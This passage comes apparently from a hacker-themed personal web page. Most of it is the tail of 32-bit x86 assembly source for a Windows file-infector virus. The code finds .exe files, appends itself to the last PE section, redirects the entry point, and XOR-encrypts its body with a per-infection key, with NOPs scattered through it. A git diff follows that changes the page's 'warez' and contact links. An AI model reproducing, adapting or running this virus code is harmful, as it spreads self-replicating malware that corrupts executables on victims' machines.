    mov (STACK_STORAGE PTR [esp]).kernel32BaseAddr, edi
    ; set it as module for GetProcAddress
    nop
    mov (STACK_STORAGE PTR [esp]).GetProcAddress_module, edi
    ; set actual struct size on stack
    nop
    mov (STACK_STORAGE PTR [esp]).alignedSize, dx
    push esp
    lea eax, [ebx + (FindFirstFile_str - data)]
    push eax
    call GetProcAddr
    mov (STACK_STORAGE PTR [esp]).fileQueryHandle, INVALID_HANDLE_VALUE
    nop
    lea edx, (STACK_STORAGE PTR [esp]).fileStruct
    push edx
    lea edx, [ebx + (fileQuery - data)]
    push edx
    call eax ; FindFirstFile()
    cmp eax, INVALID_HANDLE_VALUE
    nop
    je loop_find_file_end
    mov (STACK_STORAGE PTR [esp]).fileQueryHandle, eax
    nop

loop_find_file:
    push esp
    lea eax, [ebx + (GetFullPathName_str - data)]
    push eax
    call GetProcAddr
    ; check file and put it on the stack if needed
    lea edx, (STACK_STORAGE PTR [esp]).fileName
    lea ecx, (WIN32_FIND_DATA PTR (STACK_STORAGE PTR [esp]).fileStruct).cFileName
    push NULL
    push edx
    push MAX_PATH
    push ecx
        nop
    nop
    nop
    call eax ; GetFullPathName() / get absolute file path
    ; check if it actually ends with .exe
    push esp
    lea eax, [ebx + (lstrlen_str - data)]
    push eax
    call GetProcAddr
    lea edx, (STACK_STORAGE PTR [esp]).fileName
    push edx
    call eax
    ; get to the end of the name, expecting ".exe"
    lea edx, (STACK_STORAGE PTR [esp]).fileName[eax - 4]
    mov edx, [edx]
    cmp edx, 'exe.' ; (little endian)
    jne loop_find_file_continue
    ; check if it's a directory
    mov edx, (WIN32_FIND_DATA PTR (STACK_STORAGE PTR [esp]).fileStruct).dwFileAttributes
    and edx, FILE_ATTRIBUTE_DIRECTORY
        nop
    nop
    nop
    cmp edx, FILE_ATTRIBUTE_DIRECTORY
    je loop_find_file_continue
    ; check if it's a read-only file
    mov edx, (WIN32_FIND_DATA PTR (STACK_STORAGE PTR [esp]).fileStruct).dwFileAttributes
    and edx, FILE_ATTRIBUTE_READONLY
    cmp edx, FILE_ATTRIBUTE_READONLY
        nop
    nop
    nop
    je loop_find_file_continue
    ; Target appears good
    push esp
    lea eax, [ebx + (CreateFile_str - data)]
    push eax
    call GetProcAddr
    lea edx, (STACK_STORAGE PTR [esp]).fileName
    push NULL
    push FILE_ATTRIBUTE_NORMAL
    push OPEN_EXISTING
    push NULL
    push (FILE_SHARE_READ or FILE_SHARE_WRITE)
    push (GENERIC_READ or GENERIC_WRITE)
    push edx
        nop
    nop
    nop
    call eax ; CreateFile()
    cmp eax, INVALID_HANDLE_VALUE
    je loop_find_file_continue ; if handle != null
    mov (STACK_STORAGE PTR [esp]).fileHandle, eax
    push esp
    push 0
    call MapFileToRAM
    ; get PE header (base address + offset from the DOS header)
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    add edi, [edi + 03Ch]
    ; check if executable
    mov ax, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).Characteristics
    and ax, IMAGE_FILE_EXECUTABLE_IMAGE
    cmp ax, IMAGE_FILE_EXECUTABLE_IMAGE
    jne close_target
        nop
    nop
    nop
    ; check if 32 bit
    mov ax, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).Machine
    cmp ax, IMAGE_FILE_MACHINE_I386
    jne close_target
    ; get sections count
    xor ecx, ecx
    mov cx, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).NumberOfSections
    dec ecx
    ; get last section header
    mov eax, sizeof IMAGE_SECTION_HEADER
    mul ecx ; eax = (sizeof IMAGE_SECTION_HEADER * NumberOfSections)
    lea edx, (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader
        nop
    nop
    nop
    add dx, (IMAGE_FILE_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).FileHeader).SizeOfOptionalHeader
    mov ecx, edx ; save first section header
    add edx, eax
    mov (STACK_STORAGE PTR [esp]).filePeHeader, edi
    mov (STACK_STORAGE PTR [esp]).fileLastSectionHeader, edx
    ; check if itself
    mov eax, ebx
    add eax, (start - data)
    ; get physical entry point address
    sub ecx, sizeof IMAGE_SECTION_HEADER

find_entrypoint_section_loop:
    add ecx, sizeof IMAGE_SECTION_HEADER
    mov edx, (IMAGE_SECTION_HEADER PTR [ecx]).VirtualAddress
    add edx, (IMAGE_SECTION_HEADER PTR [ecx]).Misc
    cmp edx, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint
    jl find_entrypoint_section_loop
    mov edx, (IMAGE_SECTION_HEADER PTR [ecx]).VirtualAddress
    sub edx, (IMAGE_SECTION_HEADER PTR [ecx]).PointerToRawData
    mov ecx, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint
    add ecx, (STACK_STORAGE PTR [esp]).fileView
    sub ecx, edx
    push end_of_code - start
    push ecx
    push eax
    call lstrncmp
    cmp al, 0
    jne close_target
    mov edi, (STACK_STORAGE PTR [esp]).filePeHeader
    nop
    mov edx, (STACK_STORAGE PTR [esp]).fileLastSectionHeader
    nop
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).Characteristics
    ; set as executable code & writeable
    or eax, (IMAGE_SCN_MEM_EXECUTE OR IMAGE_SCN_CNT_CODE OR IMAGE_SCN_MEM_WRITE)
    ; set as not discardable
    mov ecx, IMAGE_SCN_MEM_DISCARDABLE
    not ecx
    and eax, ecx
    ; update it
    mov (IMAGE_SECTION_HEADER PTR [edx]).Characteristics, eax
    ; update VirtualSize
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).Misc
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SectionAlignment
    mov (IMAGE_SECTION_HEADER PTR [edx]).Misc, eax
    ; save where to inject in the target
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).PointerToRawData
    nop
    add eax, (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData
    mov (STACK_STORAGE PTR [esp]).offsetToDest, eax
    ; update SizeOfRawData
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SectionAlignment
    mov (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData, eax
    ; update SizeOfImage
    mov eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SizeOfImage
    nop
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SectionAlignment
    nop
    mov (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).SizeOfImage, eax
    ; save original entry point
    mov eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).ImageBase
    nop
    add eax, (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint
    mov (STACK_STORAGE PTR [esp]).origEntryPoint, eax
    mov eax, (STACK_STORAGE PTR [esp]).offsetToDest
    ; physical to virtual address
    mov ecx, (IMAGE_SECTION_HEADER PTR [edx]).VirtualAddress
    nop
    sub ecx, (IMAGE_SECTION_HEADER PTR [edx]).PointerToRawData
    add eax, ecx
    ; update it
    mov (IMAGE_OPTIONAL_HEADER PTR (IMAGE_NT_HEADERS PTR [edi]).OptionalHeader).AddressOfEntryPoint, eax
    ; re-map the file to memory and change its size
    mov eax, (IMAGE_SECTION_HEADER PTR [edx]).PointerToRawData
    add eax, (IMAGE_SECTION_HEADER PTR [edx]).SizeOfRawData
    mov (STACK_STORAGE PTR [esp]).fileSize, eax
    push esp
    call UnmapFileFromRAM
    mov eax, (STACK_STORAGE PTR [esp]).fileSize
    push esp
    push eax
    call MapFileToRAM
    ; inject itself
    lea esi, [ebx - (data - start_of_code)]		              ; src
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    nop
    add edi, (STACK_STORAGE PTR [esp]).offsetToDest
    nop                 ; dst
    mov ecx, (end_of_code - start_of_code)                          ; length
    rep movsb
    ; generate encryption key
    push esp
    lea eax, [ebx + (GetTickCount_str - data)]
    push eax
    call GetProcAddr
    call eax ; GetTickCount()
    xor eax, (STACK_STORAGE PTR [esp]).kernel32BaseAddr
    nop
    xor eax, (STACK_STORAGE PTR [esp]).origEntryPoint
    nop
    mov (STACK_STORAGE PTR [esp]).cryptKey, eax
    ; store it in the decryptor
    ; eax : cryptKey
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    add edi, (STACK_STORAGE PTR [esp]).offsetToDest
    add edi, ((cypt_key - start_of_code) + 1)
    mov [edi], eax
    ; set return address to the original entry point
    mov edx, (STACK_STORAGE PTR [esp]).fileView
    nop
    add edx, (STACK_STORAGE PTR [esp]).offsetToDest
    nop
    mov eax, (STACK_STORAGE PTR [esp]).origEntryPoint
    nop
    mov [edx + (returnAddr - start_of_code)], eax
    ; then the body, xor-encrypting it
    mov edi, (STACK_STORAGE PTR [esp]).fileView
    add edi, (STACK_STORAGE PTR [esp]).offsetToDest
    add edi, (data - start_of_code)
    xor ecx, ecx	  							        ; index
    mov edx, (STACK_STORAGE PTR [esp]).cryptKey
    encryptor_loop_b:
    	cmp ecx, (end_of_code - data)
	je encryptor_loop_e
	mov al, [edi + ecx] ; byte to copy
	xor al, dl
	mov [edi + ecx], al
	inc ecx
	ror edx, cl
	jmp encryptor_loop_b
    encryptor_loop_e:

close_target:
    push esp
    call UnmapFileFromRAM
    push esp
    lea eax, [ebx + (CloseHandle_str - data)]
    push eax
    call GetProcAddr
    push (STACK_STORAGE PTR [esp]).fileHandle
    call eax ; CloseHandle()

loop_find_file_continue:
    push esp
    lea eax, [ebx + (FindNextFile_str - data)]
    push eax
    call GetProcAddr
    lea edx, (STACK_STORAGE PTR [esp]).fileStruct
    nop
    mov ecx, (STACK_STORAGE PTR [esp]).fileQueryHandle
    push edx
    push ecx
    call eax
    cmp eax, TRUE
    je loop_find_file

loop_find_file_end:
    push esp
    lea eax, [ebx + (FindClose_str - data)]
    push eax
    call GetProcAddr
    push (STACK_STORAGE PTR [esp]).fileQueryHandle
    nop
    call eax ; FindClose() / close its handle
    mov eax, [ebx + (returnAddr - data)]
    nop
    cmp eax, 0
    je end_of_code
    ; get LoadLibraryA
    push esp
    nop
    lea eax, [ebx + (LoadLibrary_str - data)]
    push eax
    call GetProcAddr
    lea edx, [ebx + (User32_str - data)]
    push edx
    call eax ; LoadLibrary()
    mov (STACK_STORAGE PTR [esp]).GetProcAddress_module, eax ; so GetProcAddress finds MessageBox
    ; get MessageBoxA
    push esp
    lea edx, [ebx + (MessageBox_str - data)]
    push edx
    nop
    call GetProcAddr
    lea edx, [ebx + (PopUpMessage - data)]
    push MB_OK
    push edx
    nop
    push edx
    push NULL
    call eax ; MessageBox()
    ; put User32 handle on the stack
    mov edx, esp
    nop
    push (STACK_STORAGE PTR [esp]).GetProcAddress_module
    nop
    mov eax, (STACK_STORAGE PTR [edx]).kernel32BaseAddr
    nop
    mov (STACK_STORAGE PTR [edx]).GetProcAddress_module, eax
    push edx
    nop
    lea eax, [ebx + (FreeLibrary_str - data)]
    push eax
    call GetProcAddr
    call eax ; FreeLibrary() ; handle argument already on the stack
    add sp, (STACK_STORAGE PTR [esp]).alignedSize ; "free" the stack
    mov eax, [ebx + (returnAddr - data)]
    jmp eax

end_of_code:
    push ebx
    push esi
    push edi
    pop edi
    pop esi
    pop ebx
    add sp, (STACK_STORAGE PTR [esp]).alignedSize ; "free" the stack
    ; hard-coded call, so kernel32 is loaded in the infector
    push 0
    nop
    nop
    nop
    call ExitProcess

end start
^C
</pre></div></div>
<script type="text/javascript"><!--
 setTimeout(function(){},0);var p=0,q=-12;function a(){if(window.setTimeout&&document.getElementsByTagName){var o=12*(2<<6);var b=document.getElementsByTagName("pre")[0];b.style.top=(p-o)+"pt";var l=document.getElementsByTagName("b");var o=-(p-o)+"pt";for(var a in l){if(l[a].style)l[a].style.top=o;}p+=q;if(p<-2<<9||p>=0)q=-q;window.setTimeout(this.a,2<<6);}}a();//--></script>
<div id="r0b0-container" style="display: none;">
<iframe src="r0b0.html" frameborder="0" class="background-iframe"></iframe>
</div>
</body></html>



==== commit 7c3d11d7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -194,12 +194,13 @@
                                           
                                                              <b style="top: 2244pt;"><a href="./mmm.html"target="_blank">hacks</a></b>
                                           
-                                                             <b style="top: 2244pt;"><a href="https://github.com/elr0b0h0b0"target="_blank">warez</a></b>
+                                                             <b style="top: 2244pt;"><a href="https://github.com/kj5cym"target="_blank">warez</a></b>
                                           
-                                                            <b style="top: 2244pt;"><a href="mailto:r0b0h0b0@proton.me"target="_blank"style='color: #0F0'>contact</a></b><b style="color: #FFFF00;"><pre>
+                                                            <b style="top: 2244pt;"><a href="mailto:kj5cym@proton.me"target="_blank"style='color: #0F0'>contact</a></b><b style="color: #FFFF00;"><pre>
 											    
                                                            .=======.
                                                            [<a>I N R I</a>]
+                                                           |       |
                                                            |       |
                                                   .========'       '========.
                                                   |    _      xxxx      _    |
@@ -215,7 +216,6 @@
                                                            |  |//  |
                                                            |  \(\  |
                                                            |   ``  |
-                                                           |       |
                                                            |_______|
                                                          <a>JESUS IS LORD</a></pre></b><b style="color: #FF0000;"><pre>
                                                           .-""""""""-.                  
